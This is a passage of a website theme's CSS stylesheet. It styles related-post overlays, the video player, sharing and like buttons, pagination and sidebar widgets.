    position: absolute;
    height: auto;
    bottom: -250px;
    left: 0;
    text-align: center;
    background-color: #f6f5f3;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -moz-transition: all ease .4s;
    -ms-transition: all ease .4s;
    -o-transition: all ease .4s;
    transition: all ease .4s;
}
.relatedPostWrap .indent_style article .wrap:hover .relatedInfo { bottom: 0;
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.relatedPostWrap .indent_style article .relatedInfo h5 { padding-bottom: 3px; }
.relatedPostWrap .wrap:before {
    background-color: rgba(1, 1, 1, 0.2);
    content: "";
    display: block;
    height: 100%;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 3;
}
.relatedPostWrap .no_indent_style .wrap:before {
    content: "";
    display: block;
    height: 100%;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 3;

}
.relatedPostWrap .wrap:hover:before {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.relatedPostWrap .no_indent_style .wrap:hover:before {
    opacity: 0.95;
    filter: alpha(opacity=95);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
}
.relatedPostWrap.sc_blogger .wrap:before {
    background-color: rgba(1, 1, 1, 0.2);
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.relatedPostWrap.sc_blogger .wrap:hover:before {
    opacity: 0.95;
    filter: alpha(opacity=95);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
}


/* - Border tablet - */
.sc_border { 
	padding: 4% 10% 6% 10%;
	background-repeat: no-repeat;
	-webkit-background-size: 100%;
	   -moz-background-size: 100%;
	     -o-background-size: 100%;
	        background-size: 100%;
}
.sc_border.sc_border_light { background-image: url(images/tablet_white.png); }
.sc_border.sc_border_dark{ background-image: url(images/tablet_black.png); }
.sc_border .sc_slider,
.sc_border .sc_zoom{ border:3px solid #151515; background:#151515; margin: 0; }
.sc_border .sc_zoom img { margin:0; padding:0; width: 100%; height: auto; vertical-align:middle; }
.slides{position: relative;}
.noTabletBord .slides .rsBullets,
.slides .rsBullets{ position: absolute; left:0; bottom:35px; text-align:center; height:20px; width:100%; z-index:789; overflow:hidden; }
.noTabletBord  .slides .rsBullets .rsBullet,
.slides .rsBullets .rsBullet { height:10px; width:10px; display: inline-block; background:#fff; margin:2px 5px 0 5px; vertical-align:top; cursor:pointer; }
.noTabletBord  .slides .rsBullets .rsNavSelected,
.slides .rsBullets .rsNavSelected{ height:12px; width:12px; background-color:transparent; border:1px solid #fff; margin:0 3px 0 3px;}
.zoomContainer{ overflow:hidden; z-index:10; }
.zoomLens{ cursor:cell; border:none !important;}
.zoomLens:before {border: rgba(255,255,255,0.33) 10px solid !important;  width:180px; height:180px; content:""; position:absolute; }

.sc_border.sc_border_slider.sc_border_light { background: #fafaf9; padding: 25px 25px 30px; border: 3px solid #ffffff; margin-right: 10px; }
.sc_border.sc_border_slider.sc_border_light .sc_slider_flex .flex-control-nav,
.sc_border.sc_border_slider.sc_border_light .sc_slider_swiper .flex-control-nav {
    padding: 30px 0 0;
    bottom: 0;
    background: #fafaf9;
}
.sc_border.sc_border_slider.sc_border_light .sc_slider_flex .flex-control-nav { padding: 15px 0 0; }
.sc_border.sc_border_slider.sc_border_light .sc_slider {
    border: none;
    background: transparent;
}
.sc_border.sc_border_slider.sc_border_light .sc_slider_flex.sc_slider_pagination ul.flex-direction-nav,
.sc_border.sc_border_slider.sc_border_light .sc_slider_swiper.sc_slider_pagination ul.flex-direction-nav {
    margin: -55px 0 0;
}

/* - Video - */
iframe, video {
	max-width: 100%;
	min-height: 100px;
	vertical-align: top;
}
video.sc_video_bg,
video.videoBackground { max-width:none; }

/*frame Player*/
.sidebar + .content .post .sc_video_player { width:100%; }

.sc_video_player .sc_video_player_title,
.sc_video_player .sc_video_player_title:after,
.sc_video_player .sc_video_player_title:before{ height:21px; background-image: url(images/video_title.png);  background-position: no-repeat;}
.sc_video_player .sc_video_player_title{ background-position: no-repeat; background-position: 0 -21px; background-repeat:repeat-x; position:relative; margin:0px 10px;}
.sc_video_player .sc_video_player_title:after,
.sc_video_player .sc_video_player_title:before{ content:""; position:absolute; top:0px; width:60px;}

.sc_video_player .sc_video_player_title:after{ background-position: 0 0; left:-10px; }
.sc_video_player .sc_video_player_title:before{ background-position: 0 -42px; right:-10px;}
.sc_video_player .sc_video_frame{ overflow:hidden; cursor:pointer; background-color:#f2f2f2; width: 100%; }
.sc_video_player .sc_video_frame img { width:100%; display:block; margin:0; padding:0;}
.sc_video_player .sc_video_frame iframe{ display:block;}
.sc_video_player .sc_video_play_button { position:relative; opacity:0; }

.sc_video_player .sc_video_play_button:after{
    position:absolute;
    font-family: "fontello";
    content: '\e845';
    left:50%;
    top:50%;
    z-index:10;
    text-align:center;
    text-indent:5px;
    overflow:hidden;
    opacity: 1;
    -moz-opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    width: 70px;
    height: 70px;
    font-size: 16px;
    line-height: 72px;
    margin: -35px 0 0 -35px;
    background-color: rgba(255, 255, 255, 0.2);
    color: #ffffff;
}

.sc_video_player .sc_video_play_button:hover:after,
.sc_video_player:active .sc_video_play_button:hover:after { color: #392071; background-color: rgba(255, 255, 255, 1);}
.sidebar + .content .post .audioWrap { width:550px;}

/* -- Post Sharing -- */
.postSharing {
    height:30px;
    font-size: 14px;
    font-weight: 300;
    letter-spacing: 0.5px;
    text-align: right;
}
.postSharing > ul > li> a { color: #acb4b6; }
.postSharing > ul > li> a:before {
    font-size: 12px;
    margin-top: -3px;
    margin-right: 4px;
    vertical-align: middle;
}
.postSharing > ul { margin:0; padding:0; display: inline-block;}
.with_sidebar .style_excerpt .postSharing { float:right; }
.with_sidebar .style_excerpt .infoPost { float:left; text-align:left; }

ul > li.like > a > span.likePost,
ul > li.likeActive > a > span.likePost{ display: block; float:right; position:relative; overflow:hidden; padding:0; min-width:20px;}

ul > li.like > a > span.likePost:before,
ul > li.likeActive > a > span.likePost:before{  width:auto;  position:absolute; z-index:2; padding: 0 8px; left:0; top:-30px; text-align:left;}

ul > li.likeActive > a > span.likePost:before{ content:"-1";}
ul > li.like > a > span.likePost:before{  content:"+1"; }   

ul > li.like > a:hover > span.likePost:before,
ul > li.likeActive > a:hover > span.likePost:before{ top:0;}

ul > li.like > a > span.likePost,
ul > li.likeActive > a > span.likePost,
ul > li.share { height: 30px; }

ul > li.like > a:hover > span.likePost,
ul > li.likeActive > a:hover > span.likePost{ padding:30px 0 0 0 ; height:0;}

ul > li.share > ul.shareDrop { box-sizing: border-box; display: none; position:absolute; right:0; z-index:2; background-color:#012d5e; margin:12px 0 0 0; padding:20px; width: auto; }
ul > li.share > ul.shareDrop:before {
    background-color: #012d5e;
    top: 3px;
    content: "";
    height: 12px;
    right: 11px;
    margin: 0;
    position: absolute;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    width: 12px;
    z-index: 3;
}
ul > li.share > ul.shareDrop.open:before { top: -6px; right: 20px; }
ul > li.share > ul.shareDrop > li{ list-style:none; display: block; float: left; padding:0; margin: 0; }
ul > li.share > ul.shareDrop > li + li { margin-left: 10px; }
ul > li.share > ul.shareDrop > li > a {
    margin: 0;
    background-color: #4f555d;
    border-radius: 50px;
    color: #fff !important;
    display: block;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    padding: 0;
    position: relative;
    text-align: center;
    width: 40px;
}




/*=== [ Button & Pagination ] =========================================================================================*/

/* --- Button --- */

/* - round Button - */
.roundButton + .roundButton{ margin-left:12px; }
.roundButton,
.pagination .pageLibrary > li.libPage > .pageFocusBlock.navPadding .rsArrow{ list-style: none; width:37px; height:37px; }

.roundButton a,
.pagination .pageLibrary > li.libPage > .pageFocusBlock.navPadding .rsArrow .rsArrowIcn{ width:35px; height: 35px; line-height: 35px; border: 1px solid #ddd; display: block; text-align:center; font-size:18px;}

.sidebarStyleDark.footerWidget .roundButton a{ background-color:#626262; border-color: #626262;}
.sidebarStyleDark.footerWidget .roundButton:hover a {border-color: #878787;}
.sidebarStyleDark.footerWidget .roundButton a:before{ color:#878787;}
.footerStyleLight .footerWidget .roundButton a{ background-color:#fff; border-color: #ddd;}
.footerStyleLight .footerWidget .roundButton:hover a { border-color: #888; background-color:#888;}
.footerStyleLight .footerWidget .roundButton a:before{ color:#888888; border-color: #888888;}
.footerStyleLight .footerWidget .roundButton:hover a:before{ color:#222222; border-color: #222222;}

.roundButton a:before,
.sc_scroll_controls .flex-direction-nav a:before,
.sc_testimonials .flex-direction-nav a:before,
.pagination .flex-direction-nav a:before { font-family: "fontello"; font-style: normal; font-weight: normal;}

.footerWidget .roundButton  a:hover,
.footerWidget .roundButton  a:active{
    margin:0;
    background-color:#878787;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
	        box-shadow: none;}
.footerWidget .roundButton:hover a:before{ color:#fff;}

.roundButton a:active,
.sc_scroll_controls .flex-direction-nav a:active,
.sc_testimonials .flex-direction-nav a:active,
.pagination .flex-direction-nav a:active { color:#fff !important; }

.sc_scroll_controls_horizontal .flex-direction-nav a.flex-prev:before,
.sc_testimonials .flex-direction-nav a.flex-prev:before,
.pagination .flex-direction-nav a.flex-prev:before { content: '\e803'; }

.sc_scroll_controls_horizontal .flex-direction-nav a.flex-next:before,
.sc_testimonials .flex-direction-nav a.flex-next:before,
.pagination .flex-direction-nav a.flex-next:before { content: '\e804'; }

.sc_scroll_controls_vertical .flex-direction-nav a.flex-prev:before,
.roundButton.up a:before{ content: '\e806'; }
.sc_scroll_controls_vertical .flex-direction-nav a.flex-next:before,
.roundButton.down a:before{ content: '\e805'; }

.roundButton.big{ width:50px; height:50px;}
.roundButton.big a{ width:50px; height:50px; line-height:50px; font-size:26px;}

/* Nav pages for single page */
.nav_pages_parts { margin-bottom:30px; }
.nav_pages_parts span + span { margin: 0 0 0 7px; }
.nav_pages_parts span { height:30px; line-height:30px; display: inline-block; vertical-align:bottom; position:relative; padding:0 10px; }
.nav_pages_parts span.pages { text-align:left; padding-left:0; }
.nav_pages_parts span:not(.pages) { border:1px solid #dddddd; }
.nav_pages_parts > span.page_num { color:#ffffff; }

/* Nav pages for comments */
.nav_comments a + a, .nav_comments a + span, .nav_comments span + a { margin: 0 0 0 7px; }
.nav_comments a, .nav_comments span, .comments_list li.trackback a.comment-edit-link { height:30px; line-height:30px; display: inline-block; vertical-align:bottom; position:relative; padding:0 10px; }
.nav_comments a, .nav_comments span, .comments_list li.trackback a.comment-edit-link { border:1px solid #dddddd; }
.nav_comments > span.current { color:#ffffff; }
.comments_list li.trackback { list-style:none; margin-left:0; padding-left:0; }
.comments_list li.trackback p { font-style:italic; padding-bottom:10px; }
.comments_list li.trackback p a { font-style:normal; }
.comments_list li.trackback a.comment-edit-link { vertical-align:baseline; margin-left:20px;}

/* Square button */
.squareButton + .squareButton { margin: 0 0 0 10px; }
input[type="submit"],
input[type="button"],
.squareButton { height:30px; list-style: none; display: inline-block; vertical-align:bottom; position:relative; }

.squareButton.medium{ height:43px;}
.squareButton.big { height:53px;}
.squareButton.banner { height:90px;}

.squareButton.fullSize{ display: table; text-align: center; margin: 0; clear:both; width: 100%;}
.squareButton.fullSize.ico a:before{ display: inline-block; float: none;}

input[type="submit"],
input[type="button"],
.squareButton > a, .squareButton > span { height:43px; line-height:43px; display: block; padding: 0 10px; color: #ffffff; position: relative; font-size:14px; cursor:pointer; font-weight:300; background-color:#ff5440; overflow: hidden;}

.squareButton.medium > a, .squareButton.medium > span { height:43px; line-height:43px; font-size:14px; font-weight: 400; letter-spacing: 0; padding:0 30px; }
.squareButton.big  > a, .squareButton.big  > span { height:53px; line-height:53px; font-size:14px; font-weight: 400; letter-spacing: 1px; text-transform: uppercase; padding:0 30px; }

.squareButton.medium.border > a,
.squareButton.medium.border > span,
.squareButton.medium.border_1 > a,
.squareButton.medium.border_1 > span,
.squareButton.medium.border_2 > a,
.squareButton.medium.border_2 > span
{ height:40px; line-height:40px; }

.squareButton.big.border > a,
.squareButton.big.border > span,
.squareButton.big.border_1 > a,
.squareButton.big.border_1 > span,
.squareButton.big.border_2 > a,
.squareButton.big.border_2 > span
{ height:50px; line-height:50px }

.squareButton > a, .squareButton > span { position: relative; z-index: 1;}
.squareButton:not(.sc_button_style_border):not(.sc_button_style_border_1):not(.sc_button_style_border_2):not(.search-button) > a:after,
.squareButton:not(.sc_button_style_border):not(.sc_button_style_border_1):not(.sc_button_style_border_2):not(.search-button) > span:after {
    background-color: rgba(0, 0, 0, 0.15);
    border: medium none;
    content: "";
    display: block;
    height: 3px;
    margin: 0;
    padding: 0;
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0;
    z-index: -1;
}
.squareButton:not(.sc_button_style_border):not(.sc_button_style_border_1):not(.sc_button_style_border_2) > a:hover:after {
    height: 100%;
}

.squareButton.big  > a:before { font-size:24px;  }
.squareButton.banner > a, .squareButton.banner > span{ letter-spacing: 0.5px; font-weight: 600; height:88px; line-height:25px; font-size:20px; padding:0 30px 0 25px; display: table-cell;vertical-align: middle; }

.squareButton.dark > a, .squareButton.dark > span { background-color:#141a22; color:#fff;}
.squareButton.global > a, .squareButton.global > span,
.squareButton.accent_1 > a, .squareButton.accent_1 > span,
.squareButton.accent_2 > a, .squareButton.accent_2 > span,
.squareButton.accent_3 > a, .squareButton.accent_3 > span { color:#fff;}

.squareButton.gray > a, .squareButton.gray > span { color:#6c6465;}

.squareButton.border > a,
.squareButton.border_1 > a,
.squareButton.border > a:active,
.squareButton.border_1 > a:active { padding:0 28px; border: 2px solid #6c6465; }

.squareButton.border_2 > a,
.squareButton.border_2 > a:active { padding:0 28px; border: 2px solid #ffffff; }
.squareButton.border_2 > a,
.roundButton.border_2 > a { color: #ffffff; background-color:  transparent; }

.squareButton.border_2 > a:hover,
.roundButton.border_2 > a:hover,
.squareButton.border_2 > a:active { background-color: #ffffff; border-color: #ffffff; color: #b1adac !important; }

/*.squareButton.ico > a:after,*/
.squareButton.ico > a:before{ font-family: "fontello"; font-style: normal; font-weight: normal; height:28px; line-height:28px; display:block;}
/*.squareButton.medium > a:after,*/
.squareButton.medium > a:before{ height:40px; line-height:40px; }
/*.squareButton.big  > a:after,*/
.squareButton.big  > a:before{ height:50px; line-height:50px; }
/*.squareButton.banner > a:after,*/
.squareButton.banner > a:before{ height:88px; line-height:88px; font-size: 36px; }

.squareButton.ico > a:before{ padding:0 9px 0 0 ;  float:left;}
.squareButton.ico > a:after{padding:0 0 0 9px; display:inline-block; float: none;}

.squareButton > a:active { color:#fff !important;}
.squareButton.dark > a:active,
.squareButton.global > a:active,
.squareButton.accent_1 > a:active,
.squareButton.accent_2 > a:active,
.squareButton.accent_3 > a:active,
.squareButton.gray > a:active { color:#fff; }

.squareButton.ui-state-active > a:hover,
.squareButton.ui-state-active > a,
.squareButton.active > a:hover,
.squareButton.active > a,
.squareButton.active > span { color:#fff; cursor:default; margin:0; }
.squareButton > span { cursor:default; }

.squareButton > a.selected:hover,	
.squareButton > a.selected:active{ border: 1px solid #ddd;color: #777777; margin:0px;
	-webkit-box-shadow: none;
	-moz-box-shadow:    none;
	box-shadow:         none;}

.squareButton.ico.more > a:before{ content:'\e850';}
.squareButton.ico.share > a:before{ content:'\e835';}
.squareButton.ico.view > a:before{ content:'\e83c';}
.squareButton.ico.comm > a:before{ content:'\e830';}
.squareButton.ico.left > a:before{ content:'\e85f';}
.squareButton.ico.reply > a:before{ content:'\e831';}
.squareButton.ico.right > a:after{ content:'\e860';}

.withMargin { margin-bottom:50px; }

/*shadow HR*/
.hrShadow { position:relative; border-bottom:1px solid #e8e9e9;}
.hrShadow.withMargin { padding-bottom:30px; }

.columns2_3 .hrShadow:after,
.columns3_4 .hrShadow:after{ width: 100%; height: 20px; background: #fff; position: absolute; left: 0; bottom: 0; content: ''; }
.columns2_3 .hrShadow:before,
.columns3_4 .hrShadow:before{ margin:0 10px; height:5px; bottom: 2px; z-index: 0;
-webkit-border-radius: 100% / 100%; 
-moz-border-radius: 100% / 100%; 
border-radius: 100% / 100%;}

/*shadow BOX*/

.sc_shadow {
    -webkit-box-shadow: 3px 3px 16px -3px rgba(0, 0, 0, 0.13);
    -moz-box-shadow:    3px 3px 16px -3px rgba(0, 0, 0, 0.13);
    box-shadow:         3px 3px 16px -3px rgba(0, 0, 0, 0.13);
}
.sc_section.box_style {
    -webkit-box-shadow: 3px 3px 13px -6px rgba(0, 0, 0, 0.13);
    -moz-box-shadow:    3px 3px 13px -6px rgba(0, 0, 0, 0.13);
    box-shadow:         3px 3px 13px -6px rgba(0, 0, 0, 0.13);
}
.sc_popup_light {}
/*inlineShadow*/
.inlineShadow{	content:""; position:absolute;  height:10px;  display:block;    bottom:0; padding: 0; margin: 0;  left:10px; right: 10px; z-index:-2; border-bottom:1px solid #ebebeb;
-webkit-box-shadow:0 0 10px rgba(0,0,0,0.2);
   -moz-box-shadow:0 0 10px rgba(0,0,0,0.2);
        box-shadow:0 0 10px rgba(0,0,0,0.2);

  -webkit-border-radius: 100% / 100%; 
     -moz-border-radius: 100% / 100%; 
          border-radius: 100% / 100%;}
.inlineShadow:before{ content:''; height:20px; background:#fff; position:absolute; left:-5px; right: -5px; bottom:-3px; border-bottom: 1px solid #ebebeb; }


/*pagination*/
.pagination { padding:0 0 55px 0; text-align: center; }
.pagination:after { display:block; content:""; clear:both;}
.pagination > ul { margin:0; padding:0;}
.pagination > ul > li{ float:none;  list-style:none; height: auto; }
.pagination > ul > li > a{ background-color: #f6f5f3; display:block; color:#6c6465; width: 40px; height: 40px; line-height: 40px; padding: 0; }
.pagination > ul > li > span{ display:block; width: 40px; height: 40px; line-height: 40px; padding: 0; }
.pagination > ul > li > a .icon{ width:12px; height:12px; font-size:12px; line-height:9px; display:inline-block; vertical-align:middle;}
.pagination > ul > li > a .icon:before{ margin:0;}
.pagination > ul > li > a:hover, .pagination > ul > li > a:active { color: #ffffff; }

.pagination > ul > li.pager_prev > a, .pagination > ul > li.pager_next > a{ display: block; text-indent: -1000px; }

.pagination > ul > li.pager_prev > a:before, .pagination > ul > li.pager_next > a:before {
    font-family: "fontello"; font-style: normal; font-weight: normal; height:40px; width: 40px line-height:40px; display:block; text-indent: 0; content:'\e803';
}
.pagination > ul > li.pager_next > a:before { content:'\e804'; }
.pagination .squareButton { margin: 0 5px 5px 0;}
.pagination .pageLibrary > li{ height:40px; line-height:40px;}
.pagination .pageLibrary > li > a { height:40px;}
.pagination .pageLibrary > li.leftPage .icon{ margin-right:2px;}
.pagination .pageLibrary > li.rightPage .icon{ margin-left:4px;} 
.pagination .pageLibrary > li.libPage{ height:30px; line-height:30px; padding:0 18px 8px 10px; position:relative;}
.pagination .pageLibrary > li.libPage .navInput{ border:1px solid #ddd; height:28px; line-height:28px; min-width:17px; padding: 0 9px; margin:0 9px; text-align:center;
background: #eeeeee; 
background: -moz-linear-gradient(top,  #eeeeee 0%, #ffffff 100%); 
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#eeeeee), color-stop(100%,#ffffff)); 
background: -webkit-linear-gradient(top,  #eeeeee 0%,#ffffff 100%); 
background: -o-linear-gradient(top,  #eeeeee 0%,#ffffff 100%); 
background: -ms-linear-gradient(top,  #eeeeee 0%,#ffffff 100%); 
background: linear-gradient(to bottom,  #eeeeee 0%,#ffffff 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#ffffff',GradientType=0 );}

/*nav Focus*/
.pagination .pageLibrary > li.libPage > .pageFocusBlock{ position:absolute; z-index:1000; border:1px solid #ddd; background:#fff; bottom:50px; left:-68px; padding:15px 15px 0 15px ;  display:none; width:340px; 	direction: ltr; }
.pagination .pageLibrary > li.libPage > .pageFocusBlock.navPadding { padding:75px 0 0 0;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock > * { float: left; }
.pagination .pageLibrary > li.libPage > .pageFocusBlock:after{ content:""; width:15px; height:15px; background:#FFF; border-right:1px solid #ddd; border-bottom:1px solid #ddd;  position:absolute; bottom:-9px; left:143px; 
	-webkit-transform: rotate(45deg);
	   -moz-transform: rotate(45deg);
	     -o-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
			transform: rotate(45deg);
   -webkit-box-shadow: 3px 3px 2px 2px #f0f0f0;
	  -moz-box-shadow: 3px 3px 2px 2px #f0f0f0;
		   box-shadow: 3px 3px 2px 2px #f0f0f0;
}
.pagination .pageLibrary > li.libPage > .pageFocusBlock .flex-direction-nav { position:absolute; top:20px; list-style:none; margin:0; padding:0; width:100%;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock .flex-direction-nav li { list-style:none; margin:0; padding:0;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock  .flex-direction-nav li a { width: 37px; height: 37px; display: block; position: absolute; z-index: 10; text-align:center; border: 1px solid #ddd; font-size:18px; }
.pagination .pageLibrary > li.libPage > .pageFocusBlock .flex-direction-nav li a:before { line-height:37px; color: #888888; }
.pagination .pageLibrary > li.libPage > .pageFocusBlock .flex-direction-nav .flex-prev { left:15px;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock .flex-direction-nav .flex-next { right:15px;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock .sc_slider{ width: 340px; height:225px; overflow: hidden;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock .pageNumber{  margin:0;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock .pageNumber table{ font-size:36px; font-weight:100;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock .pageNumber table td{ text-align:center; vertical-align:middle;  padding:0; margin:0; width:68px; height:55px;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock .pageNumber table td a{ display:inline-block; text-align:center;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock .pageNumber table td a.active,
.pagination .pageLibrary > li.libPage > .pageFocusBlock .pageNumber table td a:hover{ font-weight:600;}
.pagination .pageLibrary > li.libPage > .pageFocusBlock .pageNumber table td a.active{ color:#222222; cursor:default;}




/*=== [ Sidebar & Widgets ] =========================================================================================*/

/* --- Sidebar styles --- */

/* - StyleLight - */
.sidebarStyleLight{ background-color: #f5f7f9; color: #5a6266;}
.sidebarStyleLight .footerWidget{ position: relative; overflow: hidden; }
.sidebarStyleLight .footerWidget:before{ content:""; position:absolute; margin:0 50px; display:block; top:-22px; height:20px; left:10px; right:10px; z-index:1; }

/* - StyleDark - */
.sidebarStyleDark { background-color: #012d5e; color: #b1adac; }
.sidebarStyleDark .widget .title { color:#ffffff; }
.sidebarStyleDark.widget_area .widgetWrap ul li a,
.sidebarStyleDark.widget_area .widgetWrap a { color:#ffffff; }

/* --- /Sidebar styles --- */

/* --- Sidebar widgets common styles --- */
.sidebar .widgetWrap {	margin:0 0 35px 0; padding: 35px 40px 0; }
.sidebar.sidebarStyleDark  .widgetWrap + .widgetWrap { border-top: 1px solid rgba(142, 144, 146, 0.2); }
.sidebar.sidebarStyleLight  .widgetWrap + .widgetWrap { border-top: 1px solid #e0e2e4; }
.sidebar .title { margin-bottom: 2px;}

.widget_area .sc_video_frame {width:100%; height:100%; overflow:hidden;}
.widget_area .sc_video_frame img { width:100%; height:100%;}

.widget_area .widgetWrap ul { margin:0; padding:0; overflow:hidden;}
.widget_area .widgetWrap ul > li { list-style:none; display:block; padding: 0 0 0 17px; min-height:25px;  font-size:14px; line-height: 25px; font-weight: 300; position: relative;}
.widget_area .widgetWrap ul > li + li { margin-top: 10px; }
.widget_area .widgetWrap ul > li:before { display: block; position: absolute; left: 2px; top: 0; height:25px; width:20px; font-size:24px; line-height:25px;  font-family: "fontello"; content: '\e804'; font-weight: bold;}
.widget_area .widgetWrap ul > li.dropMenu { cursor:pointer;}
.widget_area .widgetWrap ul > li.dropMenu:before {  display: block; position: absolute; left: 2px; top: 0; height:25px; width:15px; font-size:7px; line-height:26px;  font-family: "fontello"; content: '\e86b'; }
.widget_area .widgetWrap ul > li.dropMenu.dropOpen:before { content: '\e867'; font-size:24px; }

.widget_area .widgetWrap ul > li ul { padding:0; margin:0; display:none;}
.widget_area .widgetWrap ul > li ul li { list-style:none; display:block; margin:10px 0 0 0; padding:0 0 0 8px; position:relative;}
.widget_area .widgetWrap ul > li ul li:before { content: ''; display: none; }
.widget_area .with_thumb .post_title a { border-color: transparent; }

/*-  border in widget items - */
.widget_area .widgetWrap.widget_recent_comments ul > li + li,
.widget_area .widgetWrap.widget_twitter ul > li + li { margin-top: 20px; padding-top: 20px; border-top: 1px dotted rgba(142, 144, 146, 0.2); }

.sidebarStyleLight.widget_area .widgetWrap.widget_recent_comments ul > li + li,
.sidebarStyleLight.widget_area .widgetWrap.widget_twitter ul > li + li { border-color: #e0e2e4; }

/* - Revslider widget - */
.widget_area .widgetWrap .rev_slider ul > li { position: absolute; }
.widget_area .widgetWrap .rev_slider ul > li:before { display: none; }

/* - Flickr images - */
.flickr_images { overflow:hidden; }

/* - RSS widget - */
.sidebarStyleDark .widgetWrap .title a.rsswidget { color: #ffffff; }
.widgetWrap .title a.rsswidget > img { margin-top: -2px; vertical-align: middle; }
.widget_rss > ul > li > a { text-transform: uppercase; letter-spacing: 1px; line-height: 25px; }
.widget_rss .rss-date { margin: 5px 0; font-size: 12px; display: block; color: #6c6465; }
.sidebarStyleLight .widget_rss .rss-date { color: #acb4b6; }
.widget_area .widgetWrap.widget_rss > ul > li { padding: 0; }
.widget_area .widgetWrap.widget_rss > ul > li:before { display: none; content: ""; width: 0; height: 0; margin: 0; padding: 0; }
.widget_area .widgetWrap.widget_rss ul > li + li { margin-top: 30px; }

/* - Instagram images - */
.instagram-pics { overflow:hidden; }

/* - Widgets Popular, Recent with thumbs - */
.widget_area select {
    border: 1px solid #797e84;
    color: #5a6266;
	font-weight:100;
    height: 48px;
    line-height: 48px;
    padding: 0 20px 0 20px;
    width: 100%;
    text-align:left;
    background: transparent;
    white-space:nowrap;
    zoom:1;
}

.widget_area article:after { content:''; height:0; clear:both; display:block;}
.widget_area article .post_thumb { width:90px; margin:0 20px 25px 0; float:left;}
.widget_area article .post_thumb img { width:100%;}
.widget_area article .post_title { text-transform: uppercase; display:block; top: -2px; position:relative; padding:0 0 13px 0; font-size:14px; line-height:17px; font-weight:300;}
.widget_area article .post_info { margin-bottom: 10px; overflow:hidden; }
.widget_area article .post_info .post_comments,
.widget_area article .post_info .post_author,
.widget_area article .post_info .post_date { font-size:12px; line-height:16px; display:block; float:left; padding:0 10px 0 0 ;}
.widget_area article .post_info .post_date a { color:#222222;}
.widget_area article .post_info .post_comments a { display:block;}
.widget_area article .post_info .post_comments_icon { display:inline-block;}
.widget_area article .post_info .post_comments_icon:before { width:12px; font-size:12px; height:12px; line-height:14px; display:block; float:left; font-family: "fontello"; content:'\e830'; font-style:normal; margin: 0 5px 0 0 ;}
.widget_area article span.icon-eye:before { font-size:14px; }

/* - Widgets Popular, Recent without thumbs - */
.widget_area article.no_thumb { margin:0 0 0 20px; padding:0; position:relative;}
.widget_area article.no_thumb + article.no_thumb {padding:10px 0 0 0;}
.widget_area article.no_thumb .post_title:before{ font-family: "fontello"; content: '\e826'; width:20px; height:20px;  position:absolute; left:-20px; top:0; font-size:10px;}
.widget_area article.no_thumb .post_info .post_comments,
.widget_area article.no_thumb .post_info .post_author,
.widget_area article.no_thumb .post_info .post_date{ font-size:12px; }
.widget_area article.no_thumb .post_info .post_comments a.ico:before{ font-size:14px; margin: 0 10px 0 0 ;}

/* - Widgets with tabs - */
.widget_area .tabs_area ul.tabs { padding: 0 0 30px 0; margin: 0; }
.widget_area .tabs_area ul.tabs:after{ clear: both; height: 0; display: block; content: ''; }
.widget_area .tabs_area ul.tabs > li { float:left; margin:0 3px 0 0; padding:0; text-align: left; }
.widget_area .tabs_area ul.tabs > li > a {
    border: 2px solid #6c6465;
    display: inline-block;
    font-size: 11px;
    font-weight: 400;
    line-height: 26px;
    min-height: 26px;
    padding: 5px 14px;
    text-transform: uppercase;
    color: #b1adac;
}
.widget_area .tabs_area ul.tabs > li:before { display:none; }
.widget_area .tabs_area .tab_content { display:none; }
.widget_area .tabs_area .tab_content .post_item:last-child > .post_thumb { margin-bottom: 0; }

/* - Tags cloud - */
.widget_area .tagcloud a { color: #b1adac; display: inline-block; height: 35px; line-height: 35px; padding: 0 15px; border: 2px solid #dcdfe0; margin: 0 0 3px 0; font-size: 11px !important; font-weight:400; text-transform: uppercase; letter-spacing: 0.5px; }
.sidebarStyleDark.widget_area .tagcloud a { border: 2px solid #6c6465; color: #b1adac; }

/* - Meta - */
.widget_meta a abbr { position: relative; }
.widget_meta a abbr:before {
    border-bottom: 1px dotted #484c52;
    bottom: 0;
    content: " ";
    display: block;
    height: 0;
    position: absolute;
    right: 0;
    width: 100%;
}

/* - Recent comments - */
.sidebarStyleDark .widget_recent_comments .comment-author-link { color: #ffffff; }
.widget_area .widgetWrap.widget_recent_comments .recentcomments { padding-left: 0; color: #6c6465;}
.sidebarStyleLight.widget_area .widgetWrap.widget_recent_comments .recentcomments { color: #acb4b6;}
.widget_area .widgetWrap.widget_recent_comments .recentcomments:before { padding: 0; margin: 0; display: none; width: 0; height: 0; content: ""; }

/* - Search form - */
.widget_area .searchform label { display:none; }
.widget_area .search-form {
    border: 2px solid #6c6465;
    background: transparent;
    color: #6c6465;
